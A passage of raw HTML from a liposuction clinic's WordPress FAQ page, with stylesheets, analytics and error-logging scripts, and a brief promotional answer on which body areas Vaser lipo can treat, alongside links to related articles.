var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://dev.advancedlipocentre.co.uk/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.11731656516' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='email-before-download-css' href='https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-before-download/public/css/email-before-download-public.css?ver=6.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function ($) {
            $('a').each(function () {
                var href = $(this).attr('href');
                if (href && href.startsWith('http://')) {
                    $(this).attr('href', href.replace('http://', 'https://'));
                }
            });

            $('img').each(function () {
                var src = $(this).attr('src');
                if (src && src.startsWith('http://')) {
                    $(this).attr('src', src.replace('http://', 'https://'));
                }
            });

            $('script, link').each(function () {
                var srcOrHref = $(this).attr('src') || $(this).attr('href');
                if (srcOrHref && srcOrHref.startsWith('http://')) {
                    $(this).attr('src', srcOrHref.replace('http://', 'https://'));
                    $(this).attr('href', srcOrHref.replace('http://', 'https://'));
                }
            });
        });
    
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://dev.advancedlipocentre.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dev.advancedlipocentre.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://dev.advancedlipocentre.co.uk/?p=177' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dev.advancedlipocentre.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdev.advancedlipocentre.co.uk%2Ffaq%2Fwhat-areas-of-my-body-can-be-treated-with-vaser-lipo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dev.advancedlipocentre.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdev.advancedlipocentre.co.uk%2Ffaq%2Fwhat-areas-of-my-body-can-be-treated-with-vaser-lipo%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://dev.advancedlipocentre.co.uk/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '35785d27a8';
                var ajaxurl = 'https://dev.advancedlipocentre.co.uk/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=35785d27a8'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    		<style type="text/css" id="wp-custom-css">
			
.wpcf7 input[type=submit] {
    padding:10px 30px; 
    background: #2A1B3D;
    color:#ffffff;
    border:0 none;
    cursor:pointer;
    -webkit-border-radius: 0px;
    border-radius: 0px;
	  width:100%
}
.mobile_number_area {
    display: flex;
    background: #fff;
    padding: 0;
	    align-items: center;
}


.mobile_number_area  .form-control:disabled, .form-control[readonly] {
    background-color: #fff !important;
    opacity: 1;
    width: 42px;
    padding-left: 5px;
    padding-right: 0;
}
.mobile_number_area input#phonecustom {
    padding-left: 0;
}
.flag_img {
    padding: 10px 0 10px 15px;
}
.form-control:focus {
    box-shadow: none !important;
    outline: 0 !important;
}
.new_contact_form h3 {
    margin-bottom: 30px;
}
.new_contact_form .error{
	color:#fff;
}
.live_chat {
    padding: 15px 60px;
    background: #c14755;
    color: #ffffff;
    border: 0 none;
    cursor: pointer;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    margin-top: 15px;
    font-size: 16px;
}
.live_chat:hover{
	 background: #2A1B3D;
}
.live_chat:focus{
		outline:0 !important;
}
.new_contact_form .form-control {

    border:0;
    border-radius: 0;

}
section.new_contact_form {
    margin-bottom: 30px;
}
.book_consultation .new_contact_form .error{
	color:red;
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0; 
}
input#phonecustom {
    color: #000;
}
form#pop_up_forms .error {
	color: red;}
input#phonecustom {
    color: #000 !important;
}
section.new_contact_form {
    margin-bottom: 30px;
    margin-top: 30px;
}
input#phonedialCode {
    padding: 0;
}
#pop_up_form{
	display:none;
}
#pop_up_form_new input#phonecustom_new {
    padding: 17px 0;
}
#pop_up_form_new  input#phonedialCode {
    padding: 0;
    text-align: center;
}
#forms .form-group.error {
    padding: 0;
}
#forms textarea#texts {
    margin-top: 15px;
}
#forms .mobile_number_area {
    margin-left: 1px;
}

#forms  .live_chat {
    width: 100%;
    background-color: #000;
    border: none;
    padding: 12px 10px;
    color: #fff;
}
.form-group.error small {
    color: red;
}
.mobile_number_area {
    margin-top: 0 !important;
}

input#mobilenumber {
    padding: 17px 0;
}
input#phonedialCode {
    text-align: center;
}
input#phonenumber {
    padding: 17px 0;
}
.form-group.success {
	margin-bottom:15px
}

.form-group.error {
    margin-top: 0;
}
#forms .mobile_number_area {
    margin-bottom: 15px;
}
#forms textarea#message {
    margin-top: 0px;
}

.form-group.success textarea#message {
    margin-top: 0px !important;
}
.col-12 + .col-12 .form-group.success textarea#message {
	margin-top: 0px !important
} 
.form-group .form-group.error {
    margin-bottom: 35px;
	margin-top:0px;
}




@media only screen and (max-width: 600px){

.form	textarea#text {
    margin-top: 15px;
}
	.form .form-group.error textarea#text {
    margin-top: 30px;
}
	.form-group.error {
    padding-right: 0;
}
}



.cus_send_form {
    background: #f6f6f6;
    padding: 20px;
}
.cus_send_form h2 {
    margin-bottom: 20px;
    text-align: center;
}

.cus_send_form .container {
    width: 100%;
}


.new_contact_form .container {
    width: 100%;
}
section.new_contact_form {
    margin-left: 0;
    margin-top: 0px;
}
#formsNew .form-control{
	border:1px solid #000;
}

#formsNew  .mobile_number_area{
	border:1px solid #000;
}
#formsNew  .mobile_number_area input{
	border:0;
}
#formsNew .form-group .form-group {
	border:1px solid #000;
} 
#formsNew .form-group .form-group input{
	border:0;
} 
form#formsNew {
    display: none;
}
#navigation {
    position: relative;
    transition: all 0.3s ease-in-out;
}
.fixed-header {
    transform: translateY(0);
    opacity: 1;
}
#navigation ul{
	display: flex;
 justify-content: center;
}
#navigation {
    position: relative;
    transition: all 0.3s ease-in-out;
}
#navigation {
    position: relative;
    transition: all 0.3s ease-in-out;
}

.fixed-header {
    position: fixed !important;
    top: 0;
    left: 0;
    width: 100%;
    background: rgba(255, 255, 255, 0.95);
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 1000 !important;
}
.site-content .wrapper	{
	position: relative;
}
.entry-content.contact-page {
    display: flex;
    justify-content: space-around;
    align-items: self-start;
    flex-wrap: wrap;
}
@media (min-width: 768px) and (max-width: 1100px) {
    #mLeft {
        position: absolute;
        left: 10px;
        top: 0px;
        width: 200px ! Important;
        font-size: 80% !important;
    }
}
@media(max-width:1150px){
div#conatiner {
    padding-left: 15px;
    padding-right: 15px;
	}
	.highlight .book-free a {
    font-size: 14px;
}
}
@media(max-width:767px){
	.elementor-section.elementor-section-boxed > .elementor-container{
	width:100%
	}
	
	.fixed-header {
		background:#efaa04 !important;
	}
	.fixed-header+.mMbileMenu {
    position: fixed;
    width: 100%;
    top: 45px;
    z-index: 9999;
}
.site-content .youV, .bloglist article p img.alignleft {
    float: unset !important;
    display: block;
}.contact-left.box {
    width: 100%;
}
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	

	<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery-1.10.1.min.js"></script>

	<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery.mousewheel-3.0.6.pack.js"></script>

	<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery.fancybox.js?v=2.1.5"></script>

    <script type="text/javascript">

	   

	   jQuery(document).ready(function($) {

	 

	 	$(".fancybox").fancybox();

	});	

	   

	</script>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRWM683');</script>
<!-- End Google Tag Manager -->

 
<meta name="google-site-verification" content="1GhNRy97vqhfG_eb7JyY7fWoGeVDsbnpIkHYIMyLtuQ" />		

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H4ZC2GFGE0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H4ZC2GFGE0');
</script>

</head>







<body class="faq-template-default single single-faq postid-177 masthead-fixed full-width singular wpb-js-composer js-comp-ver-4.6 vc_responsive elementor-default elementor-kit-1702">

<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PBSZ5Z"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PBSZ5Z');</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRWM683"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id="lipo-main">

<div id="page" class="hfeed site">





	<header>



	      <div class="wrapper">



            <div class="displaydesktop">

		     <div class="lc1 box">



			     <a href="https://dev.advancedlipocentre.co.uk/" rel="home" class="logo"><img src="/wp-content/uploads/2016/09/Advanced-Lipo-New-Logo4.png" alt="Lipo" title="Lipo" /></a>



			 </div><!--end of lc1-->



			 <div class="l2-l4 box">



			   <div class="header-contact section">



			    <div class="social">


<a href="https://www.instagram.com/advanced_lipocentre/" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/uploads/2021/04/top-instagram.png" /></a>

				    <a href="https://www.facebook.com/pages/Advanced-Lipo-Centre/1638136276433116?fref=ts" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/facebook.png" alt="Facebook" title="Facebook" /></a>



					<a href="https://twitter.com/advanced_lipo" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/twitter.png" alt="Twitter" title="Twitter" /></a>



					<a href="https://www.youtube.com/channel/UCspNAdeCtwrKtPr2EHyiImA" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/youtube.png" alt="Youtube" title="Youtube" /></a>



				 </div><!--end of social-->



				  <div class="book-free"><a href="javascript:;" data-toggle="modal" data-target="#bookFree">BOOK FREE CONSULTATION</a></div><!--end of book-free-->



			     <div class="call">Call us today <a href="tel:0161 507 8822">0161 507 8822</a></div><!--end of call-->



	    	   </div><!--end of header-contact-->



			   <div class="header-search section">



			     <div class="callus"><a href="javascript:;" data-toggle="modal" data-target="#callBack">CALL ME BACK</a></div><!--end of callus-->



			      <div id="search">



			

				

				    <form id="hsearch" role="search" method="get" class="search-form" action="https://dev.advancedlipocentre.co.uk/" >



					  <div class="innerbox">

                         <input type="search" class="search-inp" placeholder="Search &hellip;" value="" name="searchfrom" title="Search for:" />

					     <input type="submit" name="submit" value="&nbsp;" class="search-btn" />



					  </div>



					</form>



				  </div><!--end of search-->



			   </div><!--end of header-search-->



			 </div><!--end of l3-->

			 

			 </div><!--end of displaydesktop-->

			 

			 <div class="displaymobile">

			 <div class="mcall">

			    Call us today <a href="tel:0161 507 8822">0161 507 8822</a>

			 </div><!--end of mcall-->

			  <div class="mdLogo">

			     <a href="https://dev.advancedlipocentre.co.uk/" rel="home" class="mlogo"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/lipo-logo.jpg" alt="Lipo" title="Lipo" /></a>

				 </div><!--end of mdLogo-->

			 </div><!--end of displaymobile-->

			 



		  </div><!--end of wrapper-->



		



	  </header><!--end of header-->







      


	    <div id="inner-banner">



	  



        <div class="wrapper">



	      <div id="navigation" class="section displaydesktop">		 



		   <ul id="menu-main-menu" class="top-menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56"><a href="https://dev.advancedlipocentre.co.uk/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://dev.advancedlipocentre.co.uk/clinic-profile/">Clinic Profile</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://dev.advancedlipocentre.co.uk/see-our-results/">See our Results</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://dev.advancedlipocentre.co.uk/meet-our-surgeon/">Meet our Surgeon</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/">Vaser Info</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://dev.advancedlipocentre.co.uk/faq/">FAQ</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://dev.advancedlipocentre.co.uk/our-pricing/">Pricing</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://dev.advancedlipocentre.co.uk/contact-us/">Contact Us</a></li>
</ul>


		  </div> <!--end of navigation-->

		</div><!--end of wrapper-->  

		  <div class="displaymobile">

		      <div class="mnav">

			    <a href="javascript:;" class="mobileMenuNav"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/images/nav-icon.png" /></a>

				<a href="javascript:;" data-toggle="modal" data-target="#bookFree" class="bookFree">BOOK FREE CONSULTATION</a>

				<div style="clear:both;"></div>

			  </div>

		      <ul id="menu-main-menu-1" class="top-menu mMbileMenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56"><a href="https://dev.advancedlipocentre.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://dev.advancedlipocentre.co.uk/clinic-profile/">Clinic Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://dev.advancedlipocentre.co.uk/see-our-results/">See our Results</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://dev.advancedlipocentre.co.uk/meet-our-surgeon/">Meet our Surgeon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/">Vaser Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://dev.advancedlipocentre.co.uk/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://dev.advancedlipocentre.co.uk/our-pricing/">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://dev.advancedlipocentre.co.uk/contact-us/">Contact Us</a></li>
</ul>
		  </div><!--end of displaymobile-->



          


		  

<div class="wrapper">

		  <div class="banner-title">



		     <h1 >What areas of my body can be treated with Vaser lipo?</h1>



						 



		  </div><!--end of banner-title-->		  

          
		  <div class="banner-image">

         
		   
      
		  </div><!--end of banner-image-->



		</div>

		<div class="banner-overlay"></div>	

       </div>

		



		



		
			



		</div>



	  </div>	
	

	
	
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-177" class="post-177 faq type-faq status-publish hentry">

 <div id="breadcum">
	     <div class="wrapper">
	      <ul> 
		    <li class="bfirst">You are here <span>&raquo;</span></li>
		    <li class="link"><a href="https://www.advancedlipocentre.co.uk/">Home</a> <span>&raquo;</span></li>
			 <li class="link"><a href="https://dev.advancedlipocentre.co.uk/blog/">Blog</a> <span>&raquo;</span></li>
			<li class="non-link">What areas of my body can be treated with Vaser lipo? <span>&nbsp;</span></li>
		  </ul>
		  <div style="clear:both;"></div>
		</div><!--end of wrapper-->  
	   </div>
	   
	   
	   
	   <div id="conatiner">
	      <div class="wrapper">
		    
			<div id="mRight">	   
			   <div class="l-all box intro-content">
			   			  
				  <p>The Vaser technique is the gentlest yet most effective and precise form of liposuction available, so is suitable for most parts of the body, even small, delicate areas like the chin, knees, ankles and elbows.</p>
<p>Our customers often choose to have liposuction in problems areas such as the stomach, hips, thighs and buttocks.</p>
					 
			   </div><!--end of intro-->
			   
			   <div style="clear:both;"></div>		   
			</div><!--end of mRight-->
			
			<div id="mLeft">
			  <ul class="mlist">
			   			    <li><a href="https://dev.advancedlipocentre.co.uk/difference-vaser-liposuction-methods-liposuction/">What is the difference between Vaser Liposuction &#038; the Other Methods of Liposuction</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/is-vaser-liposuction-permanent/">Is Vaser Liposuction Permanent?</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/prepare-yourself-for-a-lipo-treatment/">Prepare Yourself for a Lipo Treatment</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/side-effects-and-after-effects-of-vaser-liposuction/">Side Effects and After Effects of Vaser Liposuction</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/how-to-tighten-skin-after-vaser-liposuction/">How to Tighten Skin After Vaser Liposuction</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/vaser-liposuction-for-arms/">Vaser Liposuction for Arms</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/vaser-liposuction-for-the-abdomen-stomach/">Vaser Liposuction For The Abdomen/Stomach</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/vaser-lipo-advantages-over-traditional-liposuction">VASER Lipo Advantages Over Traditional Liposuction</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/what-is-vaser-lipo/">What is Vaser Lipo?</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/what-to-eat-after-lipo">What to Eat After Lipo</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/Effective-Solution-Against-Cellulite">VASER SHAPE MC1: Effective Solution Against Cellulite</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-lipo-360-leg-contouring/">VASER Lipo 360 Leg Contouring</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/Vaser-Liposuction-and-Breast-Cancer-All-You-Need-to-Know">Vaser Liposuction and Breast Cancer, All You Need to Know</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-lipo-great-alternative-fat-removal/">Vaser Lipo: A Great Alternative for Fat Removal</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/scars-vaser-liposuction-expect/">Scars After Vaser Liposuction: What to Expect</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/post-pregnancy-vaser-liposuction-body/">Post-pregnancy and Vaser liposuction: Getting your body back</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/male-chest-reduction-gynecomastia-vaser-liposuction/">Male Chest Reduction &#8211; Gynecomastia Vaser liposuction</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/fat-removal-safe-vaser-liposuction/">How Much Fat Removal Is Safe With Vaser Liposuction?</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/fat-vaser-liposuction/">Back Fat and Vaser liposuction</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction-anaesthesia-challenges/">Vaser Liposuction: Anaesthesia challenges</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/upgrade-your-recovery-with-compression-garmets-by-lipoelastic">Upgrade Your Recovery with Compression Garmets by LIPOELASTIC</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/why-should-you-get-vaser-liposuction/">Why Should You Get Vaser Liposuction on Your Face?</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/liposuction-vs-gastric-bands/">Liposuction vs Gastric Bands</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/5-vaser-hotspots-that-you-never-considered/">5 Vaser Hotspots That You Never Considered</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/what-areas-of-my-body-can-i-target-with-liposuction/">What Areas Of My Body Can I Target With Liposuction?</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/top-5-myths-about-liposuction/">Top 5 Myths about Liposuction</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposcution/why-should-you-get-vaser-liposuction-on-your-arms/">Why Should You Get Vaser Liposuction On Your Arms?</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/why-should-you-get-vaser-lipo-on-your-abs/">Why Should You Get Vaser Liposuction On Your Abs?</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/how-much-does-vaser-lipo-cost/">How Much Does Vaser Liposuction Cost?</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposcution/vaser-what-it-does-how-it-works-and-how-youll-see-great-results/">VASER: What It Does, How It Works, And How You’ll See Great Results</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/men-and-liposuction-a-fact-sheet/">Men and Liposuction – A Fact Sheet</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/five-celebs-that-have-undergone-liposuction/">Five Celebs that have Undergone Liposuction</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/five-more-celebrities-you-never-knew-had-liposuction/">Five More Celebrities You Never Knew Had Liposuction</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/what-are-the-benefits-of-having-liposuction/">What Are The Benefits Of Having Liposuction</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-recovery-and-compression-garment/">Vaser, Recovery And Compression Garment</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/which-type-of-vaser-should-i-choose/">Which Type Of VASER Should I Choose?</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/are-you-a-good-candidate/">Are You A Good Candidate For Vaser Liposuction?</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/what-you-need-to-know-about-liposuction/">What You Need to Know about Liposuction</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/is-vaser-lipo-safe/">Is VASER Lipo Safe?</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/vaser-lipo-for-six-pack-abs/">Vaser Lipo for Six-Pack Abs</a></li>
				 			    <li><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/how-to-choose-a-vaser-lipo-surgeon/">How to Choose a Vaser Lipo Surgeon?</a></li>
				 	 
				
			  </ul>
			  <div style="clear:both; height:20px;"></div>
			   <aside id="execphp-4" class="widget widget_execphp">			<div class="execphpwidget"><div class="execphpwidget">
<div class="highlight">
<div class="book-free">
                <a href="javascript:;" data-toggle="modal" data-target="#bookFree">Book a Consultation</a>
            </div>
<p class="call-today hidden-phone">
                Call us today		<br />
                <a class="tel-link" href="tel:  0161 507 8822">  0161 507 8822</a>
            </p>
</p></div>
<p><!--end of highlight--></p>
<div class="callback">
            <a data-toggle="modal" href="javascript:;" data-target="#callBack"><br />
                <img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/call-request.jpg"></p>
<h3>Need Some Advice ?</h3>
<h4>Request a Call Back</h4>
<p>            </a>
        </div>
<p><!--end of callback-->
    </div>
<p><!--end of callback--></p>
</div>
		</aside>	
			</div><!--end of mleft-->
			
		  </div><!--end of wrapper-->
	   </div>
	   

</article><!-- #post-## -->
		</div><!-- #content -->
